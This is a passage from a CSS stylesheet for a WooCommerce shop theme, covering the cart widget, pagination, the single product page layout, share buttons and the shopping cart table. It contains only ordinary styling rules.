        -ms-transform: scale(1, 0.2) translate(-50%, 0);
        transform: scale(1, 0.2) translate(-50%, 0); } }
    .static-area .widget_shopping_cart_content.opened, .static-area .woocommerce .widget_shopping_cart_content.opened {
      -webkit-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
      transform: scale(1, 1);
      visibility: visible;
      opacity: 1; }
      @media (max-width: 767px) {
        .static-area .widget_shopping_cart_content.opened, .static-area .woocommerce .widget_shopping_cart_content.opened {
          -webkit-transform: scale(1, 1) translate(-50%, 0);
          -ms-transform: scale(1, 1) translate(-50%, 0);
          transform: scale(1, 1) translate(-50%, 0); } }

.static-area aside.widget_shopping_cart {
  float: right; }
  @media (max-width: 767px) {
    .static-area aside.widget_shopping_cart {
      float: none; } }

@media (min-width: 992px) {
  .woocommerce .sidebar-sidebar-content-wrapper .shop-sidebar ul.product_list_widget li img,
  .woocommerce .sidebar-content-sidebar-wrapper .shop-sidebar ul.product_list_widget li img,
  .woocommerce .content-sidebar-sidebar-wrapper .shop-sidebar ul.product_list_widget li img {
    float: none;
    width: 180px;
    margin: 0 0 20px; } }
.category-title {
  text-align: center; }

.woocommerce {
  /* ======= Pagination ======= */ }
  .woocommerce .woocommerce-result-count {
    font-size: 14px;
    line-height: 42px; }
  .woocommerce .woocommerce-ordering {
    color: #999999; }
    @media (max-width: 767px) {
      .woocommerce .woocommerce-ordering {
        width: 100%;
        float: none; } }
  .woocommerce .woocommerce-ordering,
  .woocommerce .woocommerce-result-count {
    margin-bottom: 56px; }
    @media (max-width: 767px) {
      .woocommerce .woocommerce-ordering,
      .woocommerce .woocommerce-result-count {
        text-align: right; } }
  @media (max-width: 767px) {
    .woocommerce .woocommerce-result-count {
      float: none;
      margin-bottom: 10px; } }
  .woocommerce nav.woocommerce-pagination {
    text-align: left;
    padding-top: 3px; }
    .woocommerce nav.woocommerce-pagination ul {
      border: none;
      margin: 0;
      background: none; }
      .woocommerce nav.woocommerce-pagination ul:hover, .woocommerce nav.woocommerce-pagination ul:focus {
        background: none; }
      .woocommerce nav.woocommerce-pagination ul li {
        text-align: center;
        border: none;
        margin-right: 10px;
        box-sizing: border-box;
        overflow: visible; }
        .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
          border-radius: 5px;
          width: 40px;
          height: 40px;
          line-height: 40px;
          display: block;
          padding: 0; }
        .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus {
          color: #ffffff; }
        .woocommerce nav.woocommerce-pagination ul li a:active {
          box-shadow: none; }
        .woocommerce nav.woocommerce-pagination ul li a.next, .woocommerce nav.woocommerce-pagination ul li a.prev {
          font-size: 0;
          line-height: 0;
          position: relative; }
          .woocommerce nav.woocommerce-pagination ul li a.next:before, .woocommerce nav.woocommerce-pagination ul li a.prev:before {
            position: absolute;
            left: 0;
            right: 0;
            line-height: 40px;
            font-size: 16px;
            font-family: "FontAwesome"; }
        .woocommerce nav.woocommerce-pagination ul li a.next:before {
          content: '\f105'; }
        .woocommerce nav.woocommerce-pagination ul li a.prev:before {
          content: '\f104'; }
        .woocommerce nav.woocommerce-pagination ul li span.current {
          color: #ffffff; }
        .woocommerce nav.woocommerce-pagination ul li a {
          box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce div.product div.images {
    width: 100%;
    float: none;
    margin-bottom: 30px; }
    .woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce div.product div.images img {
      width: auto; }
  .woocommerce #content table.cart td.actions .coupon label, .woocommerce .table.cart td.actions .coupon label, .woocommerce #content table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label {
    display: block !important; }

@media (min-width: 768px) {
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product div.summary,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product div.summary,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product div.summary {
    width: 100%;
    float: none; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .product-images-and-social_wrapper,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .product-images-and-social_wrapper,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .product-images-and-social_wrapper {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 3rem; } }
.woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs,
.woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs,
.woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs {
  padding-top: 0; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .tabs li,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li {
    border-radius: 0;
    margin: 0; }
    .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .tabs li:first-child,
    .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li:first-child,
    .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li:first-child {
      border-radius: 5px 5px 0 0; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .tabs a,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .tabs a,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .tabs a {
    display: block; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .panel,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .panel,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .panel {
    padding: 15px; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs ul li,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs ul li,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs ul li {
    width: 100%;
    box-sizing: border-box;
    margin: 0; }
    .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs ul li:before,
    .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs ul li:before,
    .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs ul li:before {
      margin-right: 0; }

.woocommerce.single-product #content .woocommerce-message {
  margin-bottom: 30px !important; }

/* ======= Single product page ======= */
.woocommerce.single-product #content div.product.product-type-variable div[itemprop="offers"] {
  display: none; }
.woocommerce.single-product #content div.product.product-type-variable p.stock {
  margin-top: 1.5rem; }
.woocommerce.single-product #content div.product > .onsale {
  width: 94px;
  height: 94px;
  line-height: 94px;
  font-size: 24px;
  font-weight: normal;
  left: 22px;
  top: 20px; }
  @media (max-width: 479px) {
    .woocommerce.single-product #content div.product > .onsale {
      width: 100%;
      border-radius: 0;
      display: block;
      left: 0;
      right: 0;
      top: 0;
      height: auto;
      line-height: 42px;
      min-height: 0;
      position: relative; } }
.woocommerce.single-product #content div.product .product-images-and-social_wrapper {
  margin-top: 0;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 319px) {
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper {
      width: 100%; }
      .woocommerce.single-product #content div.product .product-images-and-social_wrapper .product-large-image img {
        width: 100%; } }
  @media (min-width: 768px) {
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper {
      float: left;
      width: 35%;
      margin-right: 5%; } }
  @media (min-width: 992px) {
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper {
      float: left;
      width: 48.71794871794872%;
      margin-right: 5.128205128205126%; } }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images {
    position: relative; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images .zoom {
      position: absolute;
      top: 10px;
      right: 10px;
      text-align: center;
      z-index: 10000;
      opacity: 0;
      transition: 200ms all;
      -webkit-transform: scale(0);
      transform: scale(0); }
      .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images .zoom i {
        display: block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        color: #fff;
        border-radius: 50%;
        transition: 400ms all;
        -webkit-transform: scale(3);
        transform: scale(3); }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images:hover .zoom {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
      .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images:hover .zoom i {
        -webkit-transform: scale(1);
        transform: scale(1); }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev,
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    width: 20px;
    height: 30px;
    text-align: center;
    background: none; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev:before,
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next:before {
      position: absolute;
      left: 0;
      right: 0;
      font-family: "FontAwesome";
      font-size: 40px;
      line-height: 30px;
      vertical-align: middle;
      transition: color 300ms; }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev {
    left: 10px; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev:before {
      content: '\f104'; }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next {
    right: 10px; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next:before {
      content: '\f105'; }
.woocommerce.single-product #content div.product div.summary {
  width: 100%;
  float: none; }
  @media (min-width: 768px) {
    .woocommerce.single-product #content div.product div.summary {
      width: 60%;
      float: right; } }
  @media (min-width: 992px) {
    .woocommerce.single-product #content div.product div.summary {
      width: 46.15384615384615%; } }
.woocommerce.single-product #content div.product .share-buttons {
  margin-top: 46px; }
  .woocommerce.single-product #content div.product .share-buttons:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; }
  @media (max-width: 767px) {
    .woocommerce.single-product #content div.product .share-buttons {
      margin-bottom: 2em; } }
.woocommerce.single-product #content div.product .product-thumbnails {
  margin-top: 10px; }
.woocommerce.single-product #content div.product .share-buttons_item {
  float: left;
  text-align: center; }
  .woocommerce.single-product #content div.product .share-buttons_item .fa {
    line-height: 50px; }
  .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link {
    display: block;
    border: none;
    border-radius: 5px;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    width: 50px;
    height: 50px;
    font-size: 31px;
    line-height: 50px;
    color: #ffffff; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link:focus {
      box-shadow: none; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-twitter {
      background: #5ea9dd; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-twitter:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-twitter:focus {
        background: #88bfe6; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-facebook {
      background: #3b579d; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-facebook:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-facebook:focus {
        background: #4e6ebd; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-pinterest {
      background: #cb2027; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-pinterest:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-pinterest:focus {
        background: #e03e44; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-google-plus {
      background: #df4a32; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-google-plus:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-google-plus:focus {
        background: #e6715e; }
  .woocommerce.single-product #content div.product .share-buttons_item + .share-buttons_item {
    margin-left: 20px; }
    @media (max-width: 991px) {
      .woocommerce.single-product #content div.product .share-buttons_item + .share-buttons_item {
        margin-left: 10px; } }
.woocommerce.single-product #content div.product .entry-summary {
  margin-top: 0; }
  .woocommerce.single-product #content div.product .entry-summary .product_title {
    margin-bottom: 19px; }
    @media (min-width: 992px) {
      .woocommerce.single-product #content div.product .entry-summary .product_title {
        margin-top: -16px; } }
    @media (max-width: 991px) {
      .woocommerce.single-product #content div.product .entry-summary .product_title {
        font-size: 30px;
        line-height: 35px; } }
  .woocommerce.single-product #content div.product .entry-summary .star-rating {
    font-size: 16px;
    margin-right: 13px; }
  .woocommerce.single-product #content div.product .entry-summary .woocommerce-product-rating {
    margin-bottom: 19px; }
  .woocommerce.single-product #content div.product .entry-summary .price {
    font-size: 38px;
    line-height: 38px;
    font-weight: 400;
    margin: 0 0 32px 0; }
    .woocommerce.single-product #content div.product .entry-summary .price del, .woocommerce.single-product #content div.product .entry-summary .price ins {
      line-height: 38px !important;
      display: inline-block !important;
      vertical-align: bottom;
      text-decoration: none;
      font-weight: 400 !important; }
    .woocommerce.single-product #content div.product .entry-summary .price del {
      text-decoration: line-through;
      opacity: 1 !important;
      font-weight: 300 !important;
      margin-right: 5px;
      margin-left: 5px; }
      .woocommerce.single-product #content div.product .entry-summary .price del .amount {
        font-size: inherit;
        text-decoration: line-through; }
    .woocommerce.single-product #content div.product .entry-summary .price ins {
      margin-left: 5px;
      margin-right: 5px; }
    .woocommerce.single-product #content div.product .entry-summary .price .amount {
      font-size: 38px;
      line-height: 38px;
      display: inline-block;
      vertical-align: middle; }
  .woocommerce.single-product #content div.product .entry-summary .offers {
    margin-bottom: 33px; }
  .woocommerce.single-product #content div.product .entry-summary form.cart {
    margin-bottom: 0; }
    .woocommerce.single-product #content div.product .entry-summary form.cart table.variations {
      display: block;
      margin-bottom: 38px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations:after {
        content: ".";
        display: block;
        height: 0;
        clear: both;
        visibility: hidden; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations * {
        display: block;
        padding: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations tr {
        margin: 20px 0 0; }
        .woocommerce.single-product #content div.product .entry-summary form.cart table.variations tr:first-of-type {
          margin: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .label {
        margin-bottom: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .label label {
        margin-bottom: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .value select {
        border: 1px solid #ebebeb;
        border-radius: 5px;
        padding: 8px 10px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .transformSelect.wooSelect > li > span {
        padding: 0 30px 0 10px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .transformSelect.wooSelect > li ul.transformSelectDropdown span {
        padding: 0 10px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .reset_variations {
        float: left;
        margin-top: 12px;
        border: 2px solid #ebebeb;
        border-radius: 5px;
        font-size: 15px;
        line-height: 20px;
        font-weight: 700;
        padding: 8px 17px;
        text-transform: uppercase;
        text-align: center; }
        @media (max-width: 479px) {
          .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .reset_variations {
            width: 100%; } }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary form.cart .quantity {
        margin: 0;
        float: none; } }
    .woocommerce.single-product #content div.product .entry-summary form.cart .single_variation_wrap .variations_button {
      padding-top: 9px;
      margin-bottom: 7px; }
    .woocommerce.single-product #content div.product .entry-summary form.cart .ui-spinner {
      margin-right: 19px; }
      @media (max-width: 479px) {
        .woocommerce.single-product #content div.product .entry-summary form.cart .ui-spinner {
          margin-right: 0; } }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input {
        width: 100%;
        font-size: 30px; } }
    .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
      padding: 15px 50px 29px;
      text-transform: uppercase;
      font-weight: 700;
      font-size: 19px;
      color: #ffffff;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
      transition: all 300ms; }
      @media (max-width: 767px) {
        .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
          padding-left: 20px;
          padding-right: 20px; } }
      @media (max-width: 479px) {
        .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
          width: 100%; } }
      .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"]:before {
        content: '\f07a';
        display: inline-block;
        font-size: 36px;
        font-family: "FontAwesome";
        margin-right: 18px;
        top: 5px;
        position: relative; }
      .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"]:active {
        box-shadow: none; }
      .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"]:focus {
        outline: none; }
    .woocommerce.single-product #content div.product .entry-summary form.cart .quantity, .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
      margin-bottom: 2em; }
  .woocommerce.single-product #content div.product .entry-summary .stock {
    font-size: 20px;
    line-height: 26px;
    font-weight: normal; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist img,
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist .feedback {
    display: none !important; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce.single-product #content div.product .entry-summary .compare {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 15px;
    line-height: 20px;
    float: left;
    margin: 0 37px 0 0;
    background: none; }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce.single-product #content div.product .entry-summary .compare {
        margin: 0; } }
  @media (max-width: 479px) {
    .woocommerce.single-product #content div.product .entry-summary .compare {
      float: right; } }
  .woocommerce.single-product #content div.product .entry-summary .compare .blockUI.blockOverlay {
    background: none !important; }
  .woocommerce.single-product #content div.product .entry-summary .compare:before,
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist .show:before {
    display: inline-block;
    font-family: "FontAwesome";
    margin-right: 13px;
    font-size: 15px; }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary .compare:before,
      .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist .show:before {
        display: none; } }
  .woocommerce.single-product #content div.product .entry-summary .compare {
    padding: 0;
    background: none;
    border: none; }
    .woocommerce.single-product #content div.product .entry-summary .compare:focus, .woocommerce.single-product #content div.product .entry-summary .compare:hover {
      background: none; }
    .woocommerce.single-product #content div.product .entry-summary .compare:before {
      content: '\f012'; }
    .woocommerce.single-product #content div.product .entry-summary .compare.added {
      overflow: hidden; }
      .woocommerce.single-product #content div.product .entry-summary .compare.added:after {
        display: none; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-button:before {
    content: '\f004'; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-wishlistexistsbrowse:before,
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-wishlistaddedbrowse:before {
    content: '\f004'; }
  .woocommerce.single-product #content div.product .entry-summary .product_meta {
    margin-top: 35px; }
    .woocommerce.single-product #content div.product .entry-summary .product_meta > span {
      display: block; }
      .woocommerce.single-product #content div.product .entry-summary .product_meta > span + span {
        margin-top: 8px; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist + .clear {
    clear: none;
    display: none; }
.woocommerce.single-product #content div.product .woocommerce-tabs {
  padding-top: 55px; }
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs:before,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:before,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:after {
    display: none !important; }
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs {
    text-align: center;
    margin-bottom: -1px; }
    .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li {
      border-radius: 5px 5px 0 0;
      border-color: #ebebeb;
      margin: 0 4px;
      padding: 0; }
      .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li.active {
        background: #ffffff;
        border-bottom-color: #ffffff; }
      @media (max-width: 1199px) {
        .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li {
          border-radius: 0;
          margin: 0; }
          .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:first-child {
            border-radius: 5px 5px 0 0; } }
    .woocommerce.single-product #content div.product .woocommerce-tabs .tabs a {
      padding: 16px 30px 18px; }
      @media (max-width: 1199px) {
        .woocommerce.single-product #content div.product .woocommerce-tabs .tabs a {
          display: block; } }
  .woocommerce.single-product #content div.product .woocommerce-tabs .panel {
    border: 1px solid #ebebeb;
    border-radius: 5px;
    padding: 34px 39px 38px; }
    @media (max-width: 1199px) {
      .woocommerce.single-product #content div.product .woocommerce-tabs .panel {
        padding: 15px; } }
  .woocommerce.single-product #content div.product .woocommerce-tabs h2, .woocommerce.single-product #content div.product .woocommerce-tabs h3 {
    margin-top: 0;
    margin-bottom: 21px; }
  .woocommerce.single-product #content div.product .woocommerce-tabs p {
    margin-top: 0; }
  .woocommerce.single-product #content div.product .woocommerce-tabs ul {
    padding: 11px 0 0 0;
    font-weight: normal; }
    .woocommerce.single-product #content div.product .woocommerce-tabs ul li {
      font-size: 1.25em;
      position: relative; }
      @media (max-width: 1199px) {
        .woocommerce.single-product #content div.product .woocommerce-tabs ul li {
          width: 100%;
          box-sizing: border-box;
          margin: 0; } }
      .woocommerce.single-product #content div.product .woocommerce-tabs ul li:before {
        display: inline-block;
        content: '\f00c';
        margin-right: 18px;
        font-family: "FontAwesome"; }
        @media (max-width: 991px) {
          .woocommerce.single-product #content div.product .woocommerce-tabs ul li:before {
            margin-right: 0; } }
      .woocommerce.single-product #content div.product .woocommerce-tabs ul li + li {
        margin-top: 13px; }
.woocommerce.single-product #content div.product .related.products,
.woocommerce.single-product #content div.product .upsells.products {
  padding-top: 46px;
  padding-bottom: 15px; }
  .woocommerce.single-product #content div.product .related.products h2,
  .woocommerce.single-product #content div.product .upsells.products h2 {
    text-align: center;
    font-size: 34px;
    line-height: 50px;
    margin-bottom: 37px; }
  .woocommerce.single-product #content div.product .related.products li,
  .woocommerce.single-product #content div.product .upsells.products li {
    padding: 0; }
    .woocommerce.single-product #content div.product .related.products li .product_hidden-content,
    .woocommerce.single-product #content div.product .upsells.products li .product_hidden-content {
      display: none; }
    .woocommerce.single-product #content div.product .related.products li .product-wrap,
    .woocommerce.single-product #content div.product .upsells.products li .product-wrap {
      padding: 0 0 20px; }
    .woocommerce.single-product #content div.product .related.products li:hover,
    .woocommerce.single-product #content div.product .upsells.products li:hover {
      box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); }
  .woocommerce.single-product #content div.product .related.products ul.products li,
  .woocommerce.single-product #content div.product .upsells.products ul.products li {
    margin-top: 10px;
    margin-bottom: 10px; }

.single.woocommerce .product-large-image > a {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }
.single.woocommerce .product-thumbnails .product-thumbnails_list .product-thumbnails_item a {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.product-thumbnails .product-thumbnails_list {
  margin-left: -5px;
  margin-right: -5px; }
  .product-thumbnails .product-thumbnails_list .product-thumbnails_item {
    float: left;
    padding: 5px;
    margin: 0;
    width: 20%; }
    .product-thumbnails .product-thumbnails_list .product-thumbnails_item a {
      cursor: -webkit-zoom-in;
      cursor: zoom-in; }

.woocommerce.single-product span.onsale {
  z-index: 100; }

.transformSelect.wooSelect {
  width: 270px; }
  @media (max-width: 768px) {
    .transformSelect.wooSelect {
      width: 100%; } }
  .transformSelect.wooSelect > li > span {
    height: 40px;
    font-size: 14px;
    line-height: 40px;
    padding: 0 30px 0 10px; }
    .transformSelect.wooSelect > li > span:before {
      line-height: 40px;
      height: 40px;
      right: -10px; }
  .transformSelect.wooSelect > li.open > span {
    border-radius: 5px 5px 0 0; }
  .transformSelect.wooSelect > li ul.transformSelectDropdown span {
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    padding: 0 10px; }

.woocommerce table.shop_table.order_details th.product-name {
  margin-left: 0; }

.woocommerce table.shop_table.shop_table_responsive.customer_details th,
.woocommerce table.shop_table.order_details tfoot th {
  vertical-align: middle;
  padding: 20px 25px; }

.woocommerce table.shop_table {
  padding: 10px !important;
  margin: 0;
  border-bottom: none;
  border-radius: 5px 5px 0 0; }
  @media (min-width: 768px) {
    .woocommerce table.shop_table {
      padding: 20px 39px 7px !important; } }
  @media (min-width: 1200px) {
    .woocommerce table.shop_table {
      padding-top: 35px !important; } }
  @media (max-width: 991px) {
    .woocommerce table.shop_table {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce table.shop_table th {
    font-size: 24px;
    line-height: 19px;
    font-weight: normal;
    padding: 30px 10px 30px 30px;
    border-left: none;
    border-bottom: none;
    border-right: 1px solid #ebebeb; }
    @media (max-width: 1199px) {
      .woocommerce table.shop_table th {
        padding: 20px; } }
    @media (max-width: 767px) {
      .woocommerce table.shop_table th {
        padding: 10px;
        font-size: 15px; } }
    @media (min-width: 1200px) {
      .woocommerce table.shop_table th {
        padding-top: 0; } }
    .woocommerce table.shop_table th:last-child {
      border-right: none; }
    .woocommerce table.shop_table th.product-price, .woocommerce table.shop_table th.product-quantity, .woocommerce table.shop_table th.product-subtotal {
      width: 195px;
      box-sizing: border-box; }
      @media (max-width: 1199px) {
        .woocommerce table.shop_table th.product-price, .woocommerce table.shop_table th.product-quantity, .woocommerce table.shop_table th.product-subtotal {
          width: auto;
          text-align: center; } }
    .woocommerce table.shop_table th.product-remove, .woocommerce table.shop_table th.product-thumbnail {
      border-right: none; }
    .woocommerce table.shop_table th.product-name {
      padding-left: 0px; }
  .woocommerce table.shop_table td {
    border-left: none;
    border-bottom: none;
    border-right: none;
    padding: 20px 12px 23px; }
    @media (max-width: 1199px) {
      .woocommerce table.shop_table td {
        padding-left: 20px;
        padding-right: 20px; } }
    @media (max-width: 767px) {
      .woocommerce table.shop_table td {
        padding: 10px; } }
    .woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-quantity {
      border-right: 1px solid #ebebeb; }
    .woocommerce table.shop_table td.product-name {
      padding-left: 0; }
      @media (min-width: 1200px) {
        .woocommerce table.shop_table td.product-name {
          padding-right: 80px;
          padding-top: 19px;
          padding-bottom: 19px;
          vertical-align: top; } }
    .woocommerce table.shop_table td.product-name a {
      font-size: 20px;
      line-height: 35px;
      font-weight: normal;
      display: inline-block;
      margin-bottom: 3px; }
      @media (max-width: 767px) {
        .woocommerce table.shop_table td.product-name a {
          font-size: 15px;
          line-height: 25px; } }
    @media (min-width: 1200px) {
      .woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-quantity, .woocommerce table.shop_table td.product-subtotal {
        padding-left: 30px; } }
    @media (max-width: 1199px) {
      .woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-quantity, .woocommerce table.shop_table td.product-subtotal {
        text-align: center; } }
    .woocommerce table.shop_table td.product-remove {
      padding: 32px 27px 32px 0;
      vertical-align: top;
      line-height: 0; }
      @media (max-width: 767px) {
        .woocommerce table.shop_table td.product-remove {
          padding-top: 20px; } }
      @media (max-width: 990px) {
        .woocommerce table.shop_table td.product-remove {
          padding-right: 15px; } }
    .woocommerce table.shop_table td .product-thumbnail {
      float: left;
      margin-right: 25px; }
    .woocommerce table.shop_table td .product-name {
      overflow: hidden; }
  .woocommerce table.shop_table img {
    width: 74px;
    margin: 0; }
  .woocommerce table.shop_table p {
    margin: 0; }
  .woocommerce table.shop_table dl.variation {
    margin: 0; }
    .woocommerce table.shop_table dl.variation dd {
      margin: 0;
      padding: 0;
      text-transform: lowercase; }
    .woocommerce table.shop_table dl.variation dt {
      padding: 0;
      font-weight: 300; }
  .woocommerce table.shop_table .amount {
    font-size: 24px;
    line-height: 35px;
    font-weight: normal; }
    @media (max-width: 767px) {
      .woocommerce table.shop_table .amount {
        font-size: 15px; } }
  .woocommerce table.shop_table .quantity {
    display: inline-block; }
    @media (max-width: 479px) {
      .woocommerce table.shop_table .quantity .ui-spinner-button {
        width: auto;
        height: 30px;
        left: 1px;
        border-left: none; }
      .woocommerce table.shop_table .quantity .ui-spinner-up {
        border-top-left-radius: 5px;
        border-bottom: 1px solid #ebebeb; }
      .woocommerce table.shop_table .quantity .ui-spinner-down {
        border-bottom-left-radius: 5px; } }
  .woocommerce table.shop_table .quantity input {
    height: 60px;
    width: 110px;
    line-height: 60px;
    padding: 0 40px 0 0; }
    @media (max-width: 767px) {
      .woocommerce table.shop_table .quantity input {
        width: 90px;
        font-size: 15px; } }
    @media (max-width: 479px) {
      .woocommerce table.shop_table .quantity input {
        width: 40px;
        height: 90px;
        padding: 35px 5px;
        line-height: 20px; } }
  .woocommerce table.shop_table .actions {
    padding: 18px 0 18px;
    text-align: left; }
    .woocommerce table.shop_table .actions .coupon {
      text-align: left; }
      @media (max-width: 479px) {
        .woocommerce table.shop_table .actions .coupon {
          padding-bottom: 0 !important; } }
      .woocommerce table.shop_table .actions .coupon label {
        float: none;
